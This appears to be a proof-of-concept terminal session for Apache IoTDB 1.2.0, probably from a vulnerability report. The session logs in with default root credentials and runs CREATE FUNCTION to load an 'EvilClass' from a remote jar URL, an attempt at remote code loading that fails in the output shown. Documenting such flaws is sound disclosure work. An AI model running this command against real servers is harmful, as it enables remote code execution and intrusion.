 security ~/Desktop/apache-iotdb-1.2.0-cli-bin
sbin/start-cli.sh -h your-ip -p 6667 -u root -pw root
---------------------
Starting IoTDB Cli
---------------------
 _____       _________  ______   ______
|_   _|     |  _   _  ||_   _ `.|_   _ \
  | |   .--.|_/ | | \_|  | | `. \ | |_) |
  | | / .'`\ \  | |      | |  | | |  __'.
 _| |_| \__. | _| |_    _| |_.' /_| |__) |
|_____|'.__.' |_____|  |______.'|_______/  version 1.2.0 (Build: d0dfef0)
Successfully login at your-ip:6667
IoTDB> CREATE FUNCTION evilFunc AS 'org.example.EvilClass' USING URI 'http:///poc.jar';
Msg: 1200: Failed to load class 'org.example.EvilClass', because it's not found in jar file: http:///poc.jar